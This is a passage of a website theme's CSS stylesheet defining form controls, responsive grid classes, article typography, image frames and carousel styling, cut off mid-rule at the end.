.form-control-transluscent.form-control-white.custom-select {
  background: rgba(255, 255, 255, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-black {
  background: rgba(29, 29, 29, 0.2);
  color: #1d1d1d;
}

.form-control-transluscent.form-control-black:focus {
  background: rgba(29, 29, 29, 0.1);
}

.form-control-transluscent.form-control-black.custom-select {
  background: rgba(29, 29, 29, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

textarea {
  min-height: 96px;
}

.form-control.shadow {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.form-control.border {
  border: 1px solid currentColor !important;
}

.form-group {
  position: relative;
  margin-bottom: 0.5rem;
}

.form-group label,
.form-group .label {
  margin-bottom: 0.5rem;
}

.form-group label.error {
  position: absolute;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  color: #ffffff;
  font-size: 12px;
  top: 4px;
  bottom: auto;
  right: 0;
  text-align: right;
  padding-right: 8px;
  width: auto;
  z-index: -1;
}

.form-group.mb-0 {
  margin-bottom: 0;
}

.form-text-feedback {
  position: relative;
  font-size: 1rem;
  height: 1.5em;
  text-overflow: ellipsis;
  overflow: hidden;
  transition: 0.15s;
}

.form-text-feedback.invisible {
  height: 0;
}

.gone {
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.form-control-outline,
.form-control-line {
  border-color: #ffffff;
}

.form-control-outline:focus,
.form-control-line:focus {
  border-color: #adadad;
}

/* 1.2 Layout */
.grid-1 .item {
  width: 100%;
  padding-right: 8px;
}

.grid-2 .item {
  width: 50%;
  padding-right: 8px;
}

.grid-3 .item {
  width: 33.33333%;
  padding-right: 8px;
}

.grid-4 .item {
  width: 25%;
  padding-right: 8px;
}

.grid-5 .item {
  width: 20%;
  padding-right: 8px;
}

.grid-6 .item {
  width: 16.66667%;
  padding-right: 8px;
}

.grid-7 .item {
  width: 14.28571%;
  padding-right: 8px;
}

.grid-8 .item {
  width: 12.5%;
  padding-right: 8px;
}

.grid-9 .item {
  width: 11.11111%;
  padding-right: 8px;
}

.grid-10 .item {
  width: 10%;
  padding-right: 8px;
}

.grid-11 .item {
  width: 9.09091%;
  padding-right: 8px;
}

.grid-12 .item {
  width: 8.33333%;
  padding-right: 8px;
}

@media (min-width: 768px) {
  .grid-md-1 .item {
    width: 100%;
    padding-right: 8px;
  }

  .grid-md-2 .item {
    width: 50%;
    padding-right: 8px;
  }

  .grid-md-3 .item {
    width: 33.33333%;
    padding-right: 8px;
  }

  .grid-md-4 .item {
    width: 25%;
    padding-right: 8px;
  }

  .grid-md-5 .item {
    width: 20%;
    padding-right: 8px;
  }

  .grid-md-6 .item {
    width: 16.66667%;
    padding-right: 8px;
  }

  .grid-md-7 .item {
    width: 14.28571%;
    padding-right: 8px;
  }

  .grid-md-8 .item {
    width: 12.5%;
    padding-right: 8px;
  }

  .grid-md-9 .item {
    width: 11.11111%;
    padding-right: 8px;
  }

  .grid-md-10 .item {
    width: 10%;
    padding-right: 8px;
  }

  .grid-md-11 .item {
    width: 9.09091%;
    padding-right: 8px;
  }

  .grid-md-12 .item {
    width: 8.33333%;
    padding-right: 8px;
  }
}

@media (min-width: 960px) {
  .grid-lg-1 .item {
    width: 100%;
    padding-right: 8px;
  }

  .grid-lg-2 .item {
    width: 50%;
    padding-right: 8px;
  }

  .grid-lg-3 .item {
    width: 33.33333%;
    padding-right: 8px;
  }

  .grid-lg-4 .item {
    width: 25%;
    padding-right: 8px;
  }

  .grid-lg-5 .item {
    width: 20%;
    padding-right: 8px;
  }

  .grid-lg-6 .item {
    width: 16.66667%;
    padding-right: 8px;
  }

  .grid-lg-7 .item {
    width: 14.28571%;
    padding-right: 8px;
  }

  .grid-lg-8 .item {
    width: 12.5%;
    padding-right: 8px;
  }

  .grid-lg-9 .item {
    width: 11.11111%;
    padding-right: 8px;
  }

  .grid-lg-10 .item {
    width: 10%;
    padding-right: 8px;
  }

  .grid-lg-11 .item {
    width: 9.09091%;
    padding-right: 8px;
  }

  .grid-lg-12 .item {
    width: 8.33333%;
    padding-right: 8px;
  }
}

.article .article-header {
  margin-bottom: 2rem;
}

.article .article-header .wrapper {
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .article-content {
  margin-top: 2rem;
}

.article .article-content .wrapper {
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .article-footer .article-details {
  margin-top: 2rem;
  padding-top: 2rem;
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .media .icon {
  font-size: 4.5rem;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1;
}

.article .media img {
  width: 4.5rem;
  height: auto;
}

.media-article-title .media-body {
  overflow: hidden;
}

.media-article-title .media-body .media-title {
  font-size: 1rem;
}

.media-article-title .media-body p {
  font-size: 0.75rem;
}

.code-highlight {
  border-radius: 4px;
  border: 1px solid #e1e1e1;
  overflow: hidden;
}

.code-highlight .code-title {
  padding: 2px 1rem;
  font-size: 0.875rem;
  border-bottom: none;
  background: #e1e1e1;
  /*font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;*/
  font-family: roboto;
  color: #1d1d1d;
  font-weight: bold;
  border-radius: 4px 4px 0 0;
}

.code-highlight .code-title:before {
  content: ">>";
  margin-right: 0.5rem;
  color: #8b8b8b;
}

.code-highlight pre {
  padding: 1rem;
  font-size: 0.875rem;
  max-height: 600px;
  overflow: auto;
  background: #f8f9fa;
  color: #1d1d1d;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  margin-bottom: 0;
}

.code-highlight-beta .code-title {
  padding: 2px 1rem;
  font-size: 0.875rem;
  border: 2px solid #f8f9fa;
  border-bottom: none;
  background: #ffffff;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  color: #1d1d1d;
  font-weight: bold;
}

.code-highlight-beta pre {
  padding: 1rem;
  font-size: 0.875rem;
  max-height: 600px;
  overflow: auto;
  background: #f8f9fa;
  color: #1d1d1d;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

@media (min-width: 768px) {
  .article-light {
    padding-left: 64px;
    padding-right: 64px;
  }
}

@media (min-width: 1200px) {
  .article-light {
    padding: 0;
  }

  /*.inner-page {*/
  /*  margin-top: 200px;*/
  /*}*/
}

.article-light>.article-content>.wrapper>h2 {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-weight: bold;
  font-size: 3rem;
  font-weight: 300;
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.article-light>.article-content>.wrapper>p {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>p {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>p {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>p.italic {
  font-style: italic;
}

.article-light>.article-content>.wrapper>h3 {
  margin-top: 1.5rem;
}

.article-light>.article-content>.wrapper>p {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  margin-top: 1.5rem;
}

.article-light>.article-content>.wrapper>img {
  margin-top: 1.5rem;
  max-width: 100%;
}

.article-light>.article-content>.wrapper>hr {
  display: block;
  position: relative;
  border: 0;
  margin-top: 44px;
  margin-bottom: 2rem;
  text-align: center;
  width: 100%;
}

.article-light>.article-content>.wrapper>hr:before {
  content: '---';
  display: inline-block;
  margin-left: .6em;
  color: rgba(29, 29, 29, 0.6);
  position: relative;
  top: -30px;
  font-weight: 400;
  font-size: 28px;
  letter-spacing: .75em;
}

.article-light>.article-content>.wrapper>li {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
  margin-left: 30px;
  margin-bottom: 14px;
  position: relative;
  list-style: none;
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>li {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>li {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>li.italic {
  font-style: italic;
}

.article-light>.article-content>.wrapper>li:before {
  position: absolute;
  box-sizing: border-box;
  width: 6px;
  height: 6px;
  content: "";
  background: currentColor;
  margin-left: -20px;
  left: 0;
  top: 12px;
  border-radius: 60px;
}

.article-light>.article-content>.wrapper>a {
  color: inherit;
  text-decoration: underline;
}

.article-light>.article-content>.wrapper>blockquote {
  margin-top: 24px;
  border-left: 3px solid #1d1d1d;
  padding-left: 20px;
  margin-left: -24px;
  padding-top: 0px;
  padding-bottom: 2px;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
  font-style: italic;
  color: rgba(29, 29, 29, 0.6);
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>blockquote {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>blockquote {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>blockquote.italic {
  font-style: italic;
}

.article-light .article-footer {
  margin-bottom: 2rem;
}

.article-light .article-footer .article-details {
  border-top: 1px solid rgba(139, 139, 139, 0.35);
}

.article-light .article-footer .article-comments {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.article-doc h2 {
  margin-top: 3rem;
}

.article-doc h3 {
  margin-top: 1.5rem;
}

.article-doc h2:before,
.article-doc h3:before {
  display: block;
  height: 6rem;
  margin-top: -6rem;
  visibility: hidden;
  content: "";
}

.article-doc img {
  max-width: 100%;
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.article-doc .article-content ol,
.article-doc .article-content p,
.article-doc .article-content ul {
  max-width: 80%;
  opacity: 1;
}

.article-doc .article-content ul {
  padding-left: 2rem;
  margin-bottom: 1rem;
}

.article-doc .article-content hr {
  width: 100%;
  margin: 1rem 0;
  border-top: 2px solid #e1e1e1;
}

.article-doc .article-content blockquote {
  border-left: 2px solid #e1e1e1;
  padding-left: 2rem;
}

.img-avatar-alpha {
  position: relative;
}

.img-avatar-alpha .img {
  width: 100%;
  max-width: 300px;
  border-radius: 300px;
  border: 12px solid #057f3d;
  position: relative;
}

.img-avatar-alpha .img img {
  width: 100%;
  height: auto;
  position: relative;
  border-radius: 300px;
  z-index: 1;
}

.img-avatar-alpha.shadow .img {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.15);
}

.img-avatar-alpha.img-primary .img {
  border-color: #057f3d;
}

.img-avatar-alpha.img-secondary .img {
  border-color: #3f4b62;
}

.img-avatar-alpha.img-white .img {
  border-color: #ffffff;
}

.img-avatar-alpha.img-black .img {
  border-color: #1d1d1d;
}

.img-frame-normal {
  position: relative;
}

.img-frame-normal img {
  width: 100%;
  height: auto;
}

.img-frame-normal.portrait .img-1 {
  max-width: 320px;
}

.img-frame-normal .img-1 {
  width: 100%;
  position: relative;
}

.img-frame-normal .img-1 img {
  position: relative;
}

.img-frame-normal .img-1 a::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid rgba(255, 255, 255, 0.2);
  transition: 0.2s;
}

.img-frame-normal .img-1 .price {
  position: absolute;
  right: 1.5rem;
  top: 1rem;
  font-size: 1.5rem;
  font-weight: bold;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.img-frame-normal .img-1 .price.bottom {
  right: 0;
  top: auto;
  bottom: -2.75rem;
}

.img-frame-normal .legend {
  margin-top: 16px;
}

.img-frame-normal .legend.decor {
  margin-top: 3rem;
  position: relative;
}

.img-frame-normal .legend.decor:after {
  content: '';
  position: absolute;
  left: 50%;
  top: -2.5rem;
  height: 2rem;
  width: 1px;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}

.img-frame-normal .legend h3 {
  font-size: 1rem;
}

@media (min-width: 768px) {
  .img-frame-normal .legend {
    width: 100%;
  }

  .img-frame-normal .legend.pos-abs {
    position: absolute;
  }
}

@media (max-height: 480px) {
  .img-frame-normal .legend.pos-abs {
    position: relative;
  }
}

.img-frame-normal:hover .img-1 a:after {
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  border: 1px solid #ffffff;
}

.img-frame-outline {
  position: relative;
}

.img-frame-outline img {
  width: 100%;
  height: auto;
}

.img-frame-outline.portrait .img-1 {
  max-width: 380px;
}

.img-frame-outline .img-1 {
  width: 100%;
  max-width: 480px;
  position: relative;
  padding: 16px;
}

.img-frame-outline .img-1 img {
  position: relative;
  z-index: 1;
}

.img-frame-outline .img-1:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 4px solid #057f3d;
}

@media (min-width: 768px) {
  .img-frame-outline .img-1 {
    padding: 32px;
  }

  .img-frame-outline .img-1:before {
    border-width: 8px;
  }
}

.img-frame-outline .legend {
  margin-top: 8px;
}

@media (min-width: 768px) {
  .img-frame-outline .legend {
    margin-top: 16px;
  }
}

.img-frame-outline.frame-small .img-1:before {
  top: 32px;
  left: 0;
  right: 0;
  bottom: 32px;
}

.img-frame-outline.frame-small .legend {
  margin-top: -8px;
  padding: 0 16px;
}

@media (min-width: 768px) {
  .img-frame-outline.frame-small .img-1:before {
    top: 64px;
    left: 0;
    right: 0;
    bottom: 64px;
  }

  .img-frame-outline.frame-small .legend {
    margin-top: -16px;
    padding: 0 32px;
  }
}

.img-frame-outline.translated-left .img-1 {
  padding-top: 0;
  padding-right: 0;
}

.img-frame-outline.translated-left .img-1:before {
  top: 16px;
  left: 0;
  right: 16px;
  bottom: 0;
}

@media (min-width: 768px) {
  .img-frame-outline.translated-left .img-1:before {
    top: 32px;
    left: 0;
    right: 32px;
    bottom: 0;
  }
}

.img-frame-outline.translated-right .img-1 {
  padding-top: 0;
  padding-left: 0;
}

.img-frame-outline.translated-right .img-1:before {
  top: 16px;
  left: 16px;
  right: 0;
  bottom: 0;
}

@media (min-width: 768px) {
  .img-frame-outline.translated-right .img-1:before {
    top: 32px;
    left: 32px;
    right: 0;
    bottom: 0;
  }
}

.img-frame-outline.img-primary .img-1:before {
  border-color: #057f3d;
}

.img-frame-outline.img-secondary .img-1:before {
  border-color: #3f4b62;
}

.img-frame-outline.img-white .img-1:before {
  border-color: #ffffff;
}

.img-frame-outline.img-black .img-1:before {
  border-color: #1d1d1d;
}

.img-frame-legend-alpha {
  position: relative;
}

@media (min-width: 768px) {
  .img-frame-legend-alpha {
    padding: 0;
  }
}

.img-frame-legend-alpha img {
  width: 100%;
  height: auto;
}

.img-frame-legend-alpha.portrait .img-1 {
  max-width: 320px;
}

.img-frame-legend-alpha .img-1 {
  width: 100%;
  position: relative;
  z-index: 0;
}

.img-frame-legend-alpha .img-1:before {
  content: "";
  background: rgba(0, 0, 0, 0.2);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2;
}

.img-frame-legend-alpha .img-1 img {
  position: relative;
  z-index: 1;
}

.img-frame-legend-alpha .img-1.shadow {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.3);
}

.img-frame-legend-alpha .legend {
  text-align: left;
  left: -0;
  margin-top: 1rem;
}

@media (min-width: 768px) {
  .img-frame-legend-alpha .legend {
    position: absolute;
    margin-top: 0rem;
    z-index: 1;
    left: 24px;
    top: 24px;
  }
}

@media (min-width: 960px) {
  .img-frame-legend-alpha .legend {
    margin-top: 0rem;
    position: absolute;
    top: 36px;
    width: 100%;
    z-index: 1;
    left: 40px;
  }
}

.media {
  display: flex;
  flex-direction: row;
}

@media (min-width: 960px) {
  .media {
    flex-direction: column;
  }
}

.media.img-left {
  flex-direction: row;
}

.media .img>.icon {
  font-size: 4rem;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1;
}

.media .img img {
  width: 4.5rem;
  height: 4.5rem;
}

.media h4 {
  font-size: 1rem;
}

.media-article-title {
  flex-direction: row;
}

@media (min-width: 960px) {
  .media-article-title {
    flex-direction: row;
  }
}

.media-article-title .media-body {
  overflow: hidden;
}

.media-article-title .media-body .media-title {
  font-size: 1rem;
}

.media-article-title .media-body p {
  font-size: 0.75rem;
}

.media-project {
  padding: 8px !important;
  position: relative;
}

.media-project:before {
  content: "";
  position: absolute;
  height: 35%;
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.65));
  top: 8px;
  left: 8px;
  right: 8px;
  z-index: 0;
}

.media-project:after {
  content: "";
  position: absolute;
  height: 100px;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
  top: auto;
  bottom: 8px;
  left: 8px;
  right: 8px;
  z-index: 0;
}

.media-project .media-img img {
  width: 100%;
  height: auto;
}

.media-project .media-img:before {
  position: absolute;
  content: "";
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  background: rgba(0, 0, 0, 0.1);
  transition: 0.2s;
}

.media-project .media-img:after {
  position: absolute;
  content: "";
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  border: 1px solid rgba(255, 255, 255, 0);
  transition: 0.2s;
}

.media-project .media-body {
  position: absolute;
  top: 1.5rem;
  left: 2rem;
  z-index: 1;
}

.media-project .media-body a {
  color: #ffffff;
  text-decoration: none;
}

.media-project .media-body h4 {
  margin: 0;
}

.media-project .media-body h3 {
  font-size: 1.5rem;
  font-weight: bold;
  margin: 0;
}

.media-project .media-body .price {
  font-weight: bold;
  font-size: 1rem;
  color: #ffffff;
}

.media-project .media-footer {
  position: absolute;
  bottom: 1rem;
  right: 2rem;
  z-index: 1;
}

.media-project:hover .media-img:before {
  background: rgba(0, 0, 0, 0.4);
}

.media-project:hover .media-img:after {
  top: 16px;
  left: 16px;
  right: 16px;
  bottom: 16px;
  border: 1px solid white;
}

/* 1.3 Grid / list / slider / gallery / price table */
.carousel-slick-alpha .item-list .ilustr img {
  width: 200px;
}

.carousel-slick-alpha .slick-prev,
.carousel-slick-alpha .slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 48px;
  height: 48px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  border: 2px solid #057f3d;
  border-radius: 48px;
  cursor: pointer;
  outline: none;
  background: transparent;
  color: inherit;
}

.carousel-slick-alpha .slick-prev {
  left: -56px;
}

.carousel-slick-alpha .slick-prev:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-25%, -50%) rotate(45deg);
  transform: translate(-25%, -50%) rotate(45deg);
  content: "";
  height: 12px;
  width: 12px;
  border-left: 2px solid currentColor;
  border-bottom: 2px solid currentColor;
}

.carousel-slick-alpha .slick-next {
  right: -56px;
  left: auto;
}

.carousel-slick-alpha .slick-next:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-75%, -50%) rotate(45deg);
  transform: translate(-75%, -50%) rotate(45deg);
  content: "";
  height: 12px;
  width: 12px;
  border-right: 2px solid currentColor;
  border-top: 2px solid currentColor;
}

.carousel-slick-alpha.arrow-left .slick-prev,
.carousel-slick-alpha.arrow-left .slick-next {
  left: 0;
  right: auto;
}

@media (min-width: 768px) {

  .carousel-slick-alpha.arrow-left .slick-prev,
  .carousel-slick-alpha.arrow-left .slick-next {
    left: -56px;
  }
}

.carousel-slick-alpha.arrow-left .slick-prev {
  -webkit-transform: translate(0, -110%);
  transform: translate(0, -110%);
}

.carousel-slick-alpha.arrow-left .slick-next {
  -webkit-transform: translate(0, 10%);
  transform: translate(0, 10%);
}

.carousel-slick-alpha.arrow-right .slick-prev,
.carousel-slick-alpha.arrow-right .slick-next {
  right: 0;
  left: auto;
}

@media (min-width: 768px) {

  .carousel-slick-alpha.arrow-right .slick-prev,
  .carousel-slick-alpha.arrow-right .slick-next {
    right: -56px;
  }
}

.carousel-slick-alpha.arrow-right .slick-prev {
  -webkit-transform: translate(0, -110%);
  transform: translate(0, -110%);
}

.carousel-slick-alpha.arrow-right .slick-next {
  -webkit-transform: translate(0, 10%);
  transform: translate(0, 10%);
}

.carousel-slick-alpha .slick-dots {
  opacity: 1;
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.carousel-slick-alpha .slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.carousel-slick-alpha .slick-dots li.slick-active button:before {
  width: 16px;
  height: 16px;
}

.carousel-slick-alpha .slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
  position: relative;
}

.carousel-slick-alpha .slick-dots li button:before {
  width: 8px;
  height: 8px;
  background: #057f3d;
  border-radius: 40px;
  position: absolute;
  content: "";
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  transition: 0.3s;
}

.carousel-slick-alpha.dots-left .slick-dots {
  text-align: left;
}

.carousel-slick-alpha.dots-right .slick-dots {
  text-align: right;
}

.carousel-swiper-alpha {
  position: relative;
}

.carousel-swiper-alpha ul,
.carousel-swiper-alpha li {
  list-style: none;
  opacity: 1;
  color: #ffffff;
}

.carousel-swiper-alpha .swiper-wrapper {
  margin: 0;
  padding: 0;
}

.carousel-swiper-alpha .slider-container {
  width: 100%;
}

.carousel-swiper-alpha .slider-container .slide-item {
  margin: 0;
  padding: 0;
}

.carousel-swiper-alpha .slider-container .illustr .img,
.carousel-swiper-alpha .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-alpha .slider-container .legend {
  display: block;
  margin-top: 1.5rem;
  color: #ffffff;
}

.carousel-swiper-alpha .slider-container .legend h3,
.carousel-swiper-alpha .slider-container .legend h4 {
  font-size: 1rem;
}

@media (min-width: 768px) {

  .carousel-swiper-alpha .slider-container .legend h3,
  .carousel-swiper-alpha .slider-container .legend h4 {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {

  .carousel-swiper-alpha .slider-container .legend h3,
  .carousel-swiper-alpha .slider-container .legend h4 {
    font-size: 1rem;
  }
}

.carousel-swiper-alpha .slider-container .legend h3 {
  font-size: 1rem;
  font-weight: bold;
}

.carousel-swiper-alpha .slider-container .legend .icons {
  margin-left: -8px;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide .illustr {
  transition: 0.3s;
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide .legend {
  transition: 0.3s;
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .illustr {
  transition: 0.3s;
  opacity: 1;
  transition: 0s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .legend {
  transition: 0.3s;
  opacity: 1;
  transition: 0s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active+.swiper-slide .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active+.swiper-slide .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .items-pagination {
  margin-top: 8px;
  margin-bottom: 18px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-alpha .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-alpha .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  height: 4px;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 4px;
  position: relative;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet {
    width: 32px;
  }
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet:after {
  position: absolute;
  top: -8px;
  bottom: -8px;
  width: 100%;
  left: 0;
  content: "";
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-alpha .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-alpha .items-button.items-button-prev {
  left: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-button.items-button-prev.fit {
    left: 25%;
  }
}

.carousel-swiper-alpha .items-button.items-button-next {
  right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-button.items-button-next.fit {
    right: 25%;
  }
}

.carousel-swiper-alpha .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-alpha .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-beta {
  position: relative;
}

.carousel-swiper-beta .slider-container {
  width: 100%;
  padding: 0;
}

.carousel-swiper-beta .slider-container a {
  text-decoration: none;
}

.carousel-swiper-beta .slider-container .slide-item {
  margin-top: 0;
  margin-bottom: 0;
}

.carousel-swiper-beta .slider-container .item-list {
  padding: 0;
  opacity: 1;
}

.carousel-swiper-beta .slider-container .item-wrapper {
  padding: 0;
  display: block;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .item-wrapper {
    padding: 0 0;
  }
}

.carousel-swiper-beta .slider-container .illustr {
  display: block;
  position: relative;
  width: 100%;
  background: #1d1d1d;
  overflow: hidden;
  transition: 0.15s;
  color: #ffffff;
  height: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .illustr {
    min-height: 200px;
    height: 300px;
  }
}

.carousel-swiper-beta .slider-container .illustr:before {
  content: "";
  position: absolute;
  height: 75%;
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.65));
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 0;
}

.carousel-swiper-beta .slider-container .illustr .img {
  width: 100%;
  display: block;
}

.carousel-swiper-beta .slider-container .illustr div.img {
  height: 100%;
}

.carousel-swiper-beta .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-beta .slider-container .legend {
  position: absolute;
  z-index: 1;
  opacity: 0;
  transition: 0.3s;
  margin-left: 20px;
  top: 32px;
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend a {
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend .icons {
  margin-left: -8px;
}

.carousel-swiper-beta .slider-container .legend .icons .icon-btn {
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend .icons .icon-btn:hover {
  color: rgba(255, 255, 255, 0.5);
}

.carousel-swiper-beta .slider-container .legend:hover {
  color: currentColor;
  text-decoration: none;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .legend {
    margin-left: 64px;
  }
}

.carousel-swiper-beta .slider-container .legend h3 {
  font-size: 1.5rem;
  font-weight: bold;
}

@media (min-width: 960px) {
  .carousel-swiper-beta .slider-container .legend h3 {
    font-size: 2rem;
  }
}

.carousel-swiper-beta .slider-container .legend h4 {
  font-size: 1rem;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .legend h4 {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  .carousel-swiper-beta .slider-container .legend h4 {
    font-size: 1rem;
  }
}

.carousel-swiper-beta .slider-container .swiper-slide {
  position: relative;
  transition: 0.3s;
}

.carousel-swiper-beta .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-beta .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-beta .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-beta .slider-container .swiper-slide-active+.swiper-slide .legend {
  opacity: 1;
